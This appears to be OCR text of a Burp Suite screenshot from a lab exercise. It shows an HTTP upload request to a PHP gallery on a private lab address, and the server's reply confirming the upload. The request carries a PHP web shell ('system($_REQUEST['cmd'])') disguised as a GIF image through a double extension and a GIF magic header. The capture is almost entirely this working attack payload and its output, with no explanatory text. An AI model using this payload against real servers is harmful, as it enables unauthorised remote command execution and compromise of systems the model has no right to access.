 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.9 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI Target: http://10.129.90.113 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.129.90.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary99dc2d91e6e6cd10d9f1f7de5d02e583
8 Content-Length: 366
9 Origin: http://10.129.8.158
10 Connection: keep-alive
11 Referer: http://10.129.8.158/upload.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary99dc2d91e6e6cd10d9f1f7de5d02e583
16 Content-Disposition: form-data; name="myFile"; filename="img.php.gif"
17 Content-Type: image/gif
18
19 GIF89a <?php system($_REQUEST['cmd']); ?>
20 ------geckoformboundary99dc2d91e6e6cd10d9f1f7de5d02e583
21 Content-Disposition: form-data; name="submit"
22
23 go!
24 ------geckoformboundary99dc2d91e6e6cd10d9f1f7de5d02e583--
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Oct 2026 15:53:29 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <p>
file uploaded, refresh gallery
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Custom actions
Done 277 bytes | 1,060 millis
Event log All issues Memory: 145.5MB of 3.81GB Disabled